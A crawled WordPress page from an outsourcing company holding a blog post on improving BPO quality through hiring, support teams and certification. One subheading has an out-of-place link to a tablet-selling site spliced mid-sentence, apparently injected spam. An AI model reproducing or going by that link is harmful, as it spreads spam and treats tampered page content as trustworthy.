

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tenetsystems.net/how-to-improve-bpo-quality/
body_size: 12308
content:

       <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>How to improve BPO quality? &#8211; Tenetsystems</title>
<link rel='dns-prefetch' href='//www.paypalobjects.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tenetsystems &raquo; Feed" href="https://tenetsystems.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tenetsystems &raquo; Comments Feed" href="https://tenetsystems.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tenetsystems &raquo; How to improve BPO quality? Comments Feed" href="https://tenetsystems.net/how-to-improve-bpo-quality/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tenetsystems.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tenetsystems.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='qpp_style-css'  href='https://tenetsystems.net/wp-content/plugins/quick-paypal-payments/quick-paypal-payments.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='slickmap.css-css'  href='https://tenetsystems.net/wp-content/plugins/slick-sitemap//slickmap.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='Bootstrap_min-css'  href='https://tenetsystems.net/wp-content/themes/Tenet/assets/css/bootstrap.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='revolution/l-css'  href='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/css/layers.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='revolution/s-css'  href='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/css/settings.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='revolution/n-css'  href='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/css/navigation.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://tenetsystems.net/wp-content/themes/Tenet/assets/css/style.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https://tenetsystems.net/wp-content/themes/Tenet/style.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://tenetsystems.net/wp-content/themes/Tenet/assets/css/responsive.css?ver=4.9.25' type='text/css' media='all' />
<script type='text/javascript' src='https://tenetsystems.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://tenetsystems.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tenetsystems.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tenetsystems.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Change can really shake up a whole organization' href='https://tenetsystems.net/change-can-really-shake-up-a-whole-organization/' />
<link rel='next' title='How BPO is changing employment scenario in India?' href='https://tenetsystems.net/how-bpo-is-changing-employment-scenario-in-india/' />
<meta name="generator" content="WordPress 4.9.25" />
<link rel="canonical" href="https://tenetsystems.net/how-to-improve-bpo-quality/" />
<link rel='shortlink' href='https://tenetsystems.net/?p=325' />
<link rel="alternate" type="application/json+oembed" href="https://tenetsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftenetsystems.net%2Fhow-to-improve-bpo-quality%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tenetsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftenetsystems.net%2Fhow-to-improve-bpo-quality%2F&#038;format=xml" />
<style type="text/css" media="screen">
.qpp-style.default {width:280px;max-width:100%; }.qpp-style.default #plain {border:1px solid #415063;}.qpp-style.default input[type=text], .qpp-style.default textarea, .qpp-style.default select, .qpp-style.default #submit {border-radius:0;}.qpp-style.default h2 {font-size: 1.6em; color: #465069;}.qpp-style.default p {margin:4px 0 4px 0;padding:0;font-family: arial, sans-serif; font-size: 1em;color: #465069;line-height:100%;;}.qpp-style.default input[type=text], .qpp-style.default textarea {border: 1px solid #415063;font-family: arial, sans-serif; font-size: 1em; color: #465069;;height:auto;line-height:normal; margin: 2px 0 3px 0;padding: 6px;;}.qpp-style.default select {border: 1px solid #415063;font-family: arial, sans-serif; font-size: inherit; color: #465069;;height:auto;line-height:normal;}.qpp-style.default .qppcontainer input + label, .qpp-style.default .qppcontainer textarea + label {font-family: arial, sans-serif; font-size: 1em; color: #465069;}.qpp-style.default input[type=text].required, .qpp-style.default textarea.required {border: 1px solid #00C618;}.qpp-style.default div {background:#FFF;}.qpp-style.default p.submit {text-align:left;}
.qpp-style.default #submitimage {width:100%;height:auto;overflow:hidden;}
.qpp-style.default #submit, .qpp-style.default #submitimage {width:100%;color:#FFF;background:#343838;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;text-align:center;}.qpp-style.default #submit:hover {background:#888888;}.qpp-style.default #couponsubmit, .qpp-style.default #couponsubmit:hover{width:100%;color:#FFF;background:#1f8416;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;margin: 3px 0px 7px;padding: 6px;text-align:center;}.qpp-style.default div.rangeslider, .qpp-style.default div.rangeslider__fill {height: 2em;background: #CCC;}
.qpp-style.default div.rangeslider__fill {background: #00ff00;}
.qpp-style.default div.rangeslider__handle {background: white;border: 1px solid #CCC;width: 3em;height: 3em;position: absolute;top: -0.5em;-webkit-border-radius:#FFF%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
.qpp-style.default div.qpp-slideroutput{font-size:1.2em;color:#465069;}.qpp-style.default input#qpptotal {font-weight:bold;font-size:inherit;padding: 0;margin-left:3px;border:none;background:#FFF}
</style>
    <script type="text/javascript">qpp_containers = new Array();</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tenetsystems.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
    </head>
    <body>
        <div class="page-wrapper">
                        <!-- Preloader -->
            <div class="preloader"></div>

            <!-- Main Header-->
            <header class="main-header header-style-three">

                <!-- header top -->
                <div class="header-top">
                    <div class="auto-container">
                        <div class="clearfix">
                            <!--Top Left-->
                            <div class="top-left">
                                <ul class="top-links clearfix">
                                    <li> An ISO 9001:2008 certified Company</li>
                                    <li><span class="fa fa fa-phone"></span>+919830158077</li>
                                    <li><span class="fa fa-envelope-o"></span>info@tenetsystems.net</li>
                                </ul>
                            </div>
                            <!--Top Right-->
							                            <div class="top-right">
                                <!-- top menu secoundary-->  
                                <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu clearfix"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-66"><a href="https://tenetsystems.net/blog/">Blog</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://tenetsystems.net/news/">News</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://tenetsystems.net/sitemap/">Sitemap</a></li>
</ul></div>
                            </div> 					
                        </div>
                    </div>
                </div>

                <!--Header-Upper-->
                <div class="header-upper">
                    <div class="auto-container">
                        <div class="clearfix">

                            <div class="logo-outer">
                                <div class="logo"><a href="https://tenetsystems.net"><img src="https://tenetsystems.net/wp-content/uploads/2018/05/logo.png" alt="" title=""></a></div>
                            </div>

                            <div class="upper-right clearfix">
                                <div class="nav-outer clearfix">
                                    <nav class="main-menu">
                                        <div class="navbar-header">
                                            <!-- Toggle Button -->    	
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                        </div>
                                        <div class="navbar-collapse collapse clearfix">
                                            <!-- main menu -->
                                            
                                            <ul id="menu-main-menu" class="navigation clearfix"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-271"><a href="https://tenetsystems.net/">Home</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636 dropdown active"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://tenetsystems.net/tenet-mission/">Mission Statement</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://tenetsystems.net/gallery/">Gallery</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://tenetsystems.net/teams/">Team</a></li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-515 dropdown active"><a>Why Tenet</a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://tenetsystems.net/delivery/">Delivery</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://tenetsystems.net/285-2/">Infrastructure</a></li>
</ul>
</li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635 dropdown active"><a>Service</a>
<ul class="sub-menu">
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-280"><a href="https://tenetsystems.net/service/virtual-personal-assistance-services/">Virtual Personal Assistance Services</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-276"><a href="https://tenetsystems.net/service/surveillance/">Surveillance</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-277"><a href="https://tenetsystems.net/service/software-development/">Software Development</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-278"><a href="https://tenetsystems.net/service/back-office/">Back office</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-279"><a href="https://tenetsystems.net/service/finance/">Finance</a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512 dropdown active"><a>Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://tenetsystems.net/contact/">Contact</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://tenetsystems.net/payment/">Payment</a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-516 dropdown active"><a>Client Feedback</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://tenetsystems.net/testimonial/">Testimonial</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://tenetsystems.net/feedback-form/">Feedback Form</a></li>
</ul>
</li>
<li id="menu-item-625" class="massmail menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://tenetsystems.net/massmail/">Massmail</a></li>
</ul>                                        </div>
                                    </nav>
                                    <!-- Main Menu End-->

                                    <!--More Options-->
                                    <div class="more-options">

                                        <!--Search Box-->
                                        <div class="dropdown dropdown-outer">
                                            <button class="search-box-btn dropdown-toggle" type="button" id="dropdownMenu3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-search"></span></button>
                                            <ul class="dropdown-menu pull-right search-panel" aria-labelledby="dropdownMenu3">
                                                <li class="panel-outer">
                                                    <div class="form-container">
                                                        <form method="get" action="https://tenetsystems.net/">
                                                            <div class="form-group">
                                                                <input type="text" value="" name="s" id="s" placeholder="Search Here.." required>
                                                                <button type="submit" class="search-btn"><span class="fa fa-search"></span></button>
                                                            </div>
                                                        </form>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>

                                    </div>
                                </div>

                            </div>

                        </div>
                    </div>
                </div>
                <!--End Header Upper-->

                <!--Sticky Header-->
                <div class="sticky-header">
                    <div class="auto-container clearfix">
                        <!--Logo-->
                        <div class="logo pull-left">
                            <a href="index.html" class="img-responsive" title="Investing"><img src=""><img src="https://tenetsystems.net/wp-content/uploads/2018/05/logo.png" alt="" title=""></a>	
                        </div>

                        <!--Right Col-->
                        <div class="right-col pull-right">
                            <!-- Main Menu -->
                            <nav class="main-menu">
                                <div class="navbar-header">
                                    <!-- Toggle Button -->    	
                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <div class="navbar-collapse collapse clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="navigation clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-271"><a href="https://tenetsystems.net/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636 dropdown active"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://tenetsystems.net/tenet-mission/">Mission Statement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://tenetsystems.net/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://tenetsystems.net/teams/">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-515 dropdown active"><a>Why Tenet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://tenetsystems.net/delivery/">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://tenetsystems.net/285-2/">Infrastructure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635 dropdown active"><a>Service</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-280"><a href="https://tenetsystems.net/service/virtual-personal-assistance-services/">Virtual Personal Assistance Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-276"><a href="https://tenetsystems.net/service/surveillance/">Surveillance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-277"><a href="https://tenetsystems.net/service/software-development/">Software Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-278"><a href="https://tenetsystems.net/service/back-office/">Back office</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-279"><a href="https://tenetsystems.net/service/finance/">Finance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512 dropdown active"><a>Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://tenetsystems.net/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://tenetsystems.net/payment/">Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-516 dropdown active"><a>Client Feedback</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://tenetsystems.net/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://tenetsystems.net/feedback-form/">Feedback Form</a></li>
</ul>
</li>
<li class="massmail menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://tenetsystems.net/massmail/">Massmail</a></li>
</ul></div>                                </div>
                            </nav><!-- Main Menu End-->
                        </div>

                    </div>
                </div>
                <!--End Sticky Header-->
            </header>

                <!--Page Info-->


                <section class="page-info">
                    <div class="auto-container clearfix">
                <div class="pull-left"><ul class="bread-crumb clearfix"><li> <a href="https://tenetsystems.net">Home</a></li><li> Blog<li> How to improve BPO quality?</li></ul></div>                        <div class="pull-right">
<!--                            <div class="share-icon"><a href="#"><span class="icon fa fa-share"></span> Share</a></div>-->
                        </div>
                    </div>
                </section>   
                <!--End Page Info-->
    <!--Sidebar Page Container-->
<div class="sidebar-page-container">
    <div class="auto-container">
        <div class="row clearfix">

            <!--Content Side-->
            <div class="content-side col-lg-8 col-md-8 col-sm-12 col-xs-12">
                <!--Blog Single-->
                <div class="blog-single">
                    <!--      blog loop              -->
                                                                            <!--image exist check-->
                                                        <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image"><img src="" alt=""></figure>
                                </div>
                                <div class="lower-content">
                                    <div class="posted-by">Posted by <span>Ayan Chatterjee</span></div>
                                    <h3>How to improve BPO quality?</h3>
                                    <div class="text">
                                        <p>As the demand is increasing day by day, outsourcing companies are gearing up to make themselves more efficient and worthy to be able to provide uninterrupted service to their clients. The scope of improvements lies in the area of hiring better agents, reducing service cost, using the latest technologies, etc.</p>
<p>&nbsp;</p>
<h2>A business process outsourcing company <a href="http://www.buy-trusted-tablets.com/">buy-trusted-tablets.com</a> can make themselves more approachable by taking the following steps:</h2>
<h3>Fetch up the best talent</h3>
<p>&nbsp;</p>
<p>Most of companies focus on increasing agent numbers compromising on the quality. As inexperienced staff is easily available at cheap rates, whether on a monthly basis or per hour rate, fresher is always cheaper than the ones with experience. To improve quality rather than picking up whoever walks into your office with a little confidence over communicative skills, pick up the ones who have past experience in the related field. A nice English speaking guy may not always have the much needed convincing power, and the power to influence customers. The trainer may help the fresh recruits learn, understand how the process works and how they should approach their customers.</p>
<p>&nbsp;</p>
<p>Agents are the most important asset of a company, they are the first person to interact with clients so they represent the company and its work culture, so it’s very important to give them proper training, teach the right etiquettes so that customers don’t draw any negative image on their mind.</p>
<p>&nbsp;</p>
<h3>Support team</h3>
<p>&nbsp;</p>
<p>When we say the agents are the most important part of an <a href="http://tenetsystems.net/BPO%20quality">outsourcing company</a>, the people working behind them to polish their skills holds more importance. A support team works like an emotional pillar, they act as a teacher, advisor, etc. A support team is responsible to teach the basic skills, find out the weakness of each agent and work on that to turn that into one of their strongest points. The support team tracks the progress of each individual and keep a note of their performance. It is vital to keep track as it will give a final report on the company’s progress time to time.</p>
<p>&nbsp;</p>
<h3>Quality assessment</h3>
<p>&nbsp;</p>
<p>To improve quality of your business outsourcing process, the management should ensure regular quality assessment. A regular check on quality will fetch out all the problems if the agents are facing any, secondly, it will help to build a positive image of the company in the client&#8217;s mind.</p>
<p>&nbsp;</p>
<p>A business outsourcing company must obtain the quality certification from the relevant bodies. A certified company has always great value than the ones which are not certified. Some certification, which adds stars to your company profile are:</p>
<p>&nbsp;</p>
<ul>
<li>Six sigma</li>
<li>Capability maturity model integration (CMM)</li>
<li>eSourcing capability model for service provider(eSCM)</li>
<li>People capability maturity model (CMM)</li>
</ul>
<p>&nbsp;</p>
<p>To conclude, we must say by adopting the standardization processes outsourcing companies can help increase the standard of the companies, and attract more overseas clients. By implementing the quality system companies can make sure their leading position in the competing market.</p>
                                    </div>
                                </div>
                            </div>
                        <div class="post-share-options clearfix">
                                    <div class="pull-left tags"></div>
                                    <div class="pull-right social-icon-three clearfix">
                                        <div class="share">Share :</div>
                                        <a href="http://www.facebook.com/sharer.php?u=https://tenetsystems.net/how-to-improve-bpo-quality/&amp;t=How+to+improve+BPO+quality%3F"><span class="fa fa-facebook-f"></span></a>
                                        <a href="http://twitter.com/home?status=How+to+improve+BPO+quality%3F+https%3A%2F%2Ftenetsystems.net%2Fhow-to-improve-bpo-quality%2F"><span class="fa fa-twitter"></span></a>
                                        <a href="https://plus.google.com/share?url=https://tenetsystems.net/how-to-improve-bpo-quality/"onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="fa fa-google-plus"></span></a>
                                        <a href="https://www.linkedin.com/cws/share?url=".https://tenetsystems.net/how-to-improve-bpo-quality/."><span class="fa fa-linkedin"></span></a>
                                    </div>
                                </div>
                    <!--Comment Form -->
                    <div class="comment-form">
<section id="comments">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-improve-bpo-quality/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://tenetsystems.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<small><span class="muted" style="font-style: italic;">All comments are moderated.</span></small><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 form-group"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="4" aria-required="true"></textarea></div><div class="col-md-4 col-sm-6 col-xs-12 form-group"><input id="author" name="author" type="text" class="required" placeholder="Username" minlength="2" value="" size="30" tabindex="1" /></div>
<div class="col-md-4 col-sm-6 col-xs-12 form-group"><input id="email" name="email" type="text" placeholder="Your Email" value="" size="30" tabindex="2" /></div>
<div class="col-md-4 col-sm-6 col-xs-12 form-group"><input type="text" name="url" placeholder="Subject" ></div>
<p class="form-submit"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 form-group"><input name="submit" type="submit" id="submit" class="theme-btn btn-style-one" value=" Post Comment" /></div> <input type='hidden' name='comment_post_ID' value='325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</section>     
                    </div>
                    <!--End Comment Form -->
                </div>
            </div>
            <!--Sidebar Side-->
            <div class="sidebar-side col-lg-4 col-md-4 col-sm-12 col-xs-12">
                <aside class="sidebar default-sidebar">
                <aside id="categories-3" class="widget widget_categories sidebar default-sidebar"><div class="sidebar-title"><h2>Category</h2></div>		<ul>
	<li class="cat-item cat-item-1"><a href="https://tenetsystems.net/category/uncategorized/" >Uncategorized<span>(22)</span></a> 
</li>
		</ul>
</aside><aside id="search-3" class="widget widget_search sidebar default-sidebar"><div class="sidebar-title"><h2>Search</h2></div><div class="sidebar-widget search-box"><form role="search" method="get" id="searchform" class="searchform" action="https://tenetsystems.net/" >
                <div class="form-group">
                <input type="text" value="" name="s" id="s" placeholder="Search Here.." required/>
                <button type="submit"><span class="icon fa fa-search"></span></button>
                </div>
                </form>
                </div></aside><aside id="example_widget-2" class="widget example_widget sidebar default-sidebar"><div class="sidebar-title"><h2>Recent Post</h2></div>       
                 <div class="sidebar-widget popular-posts">
                       <!--start loop-->
                                                                                                        <!--image exist check-->
                                                        <article class="post">
                                <figure class="post-thumb"><a href="https://tenetsystems.net/methods-by-which-bpo-helps-in-boosting-company-growth/"><img src="https://tenetsystems.net/wp-content/themes/Tenet/assets/images/resource/baseline_broken_image_white_48dp.jpg" alt=""></a></figure>
                                <div class="text"><a href="https://tenetsystems.net/methods-by-which-bpo-helps-in-boosting-company-growth/">METHODS BY WHICH BPO HELPS IN BOOSTING COMPANY GROWTH</a></div>
                                <div class="post-info">10 May, 2018 </div>
                            </article>
                                                                                    <!--image exist check-->
                                                        <article class="post">
                                <figure class="post-thumb"><a href="https://tenetsystems.net/back-office-outsourcing-is-one-of-the-best-solutions-to-increase-business-profits/"><img src="https://tenetsystems.net/wp-content/themes/Tenet/assets/images/resource/baseline_broken_image_white_48dp.jpg" alt=""></a></figure>
                                <div class="text"><a href="https://tenetsystems.net/back-office-outsourcing-is-one-of-the-best-solutions-to-increase-business-profits/">Back Office Outsourcing Is One of the Best Solutions to Increase Business Profits</a></div>
                                <div class="post-info">10 May, 2018 </div>
                            </article>
                                                                                    <!--image exist check-->
                                                        <article class="post">
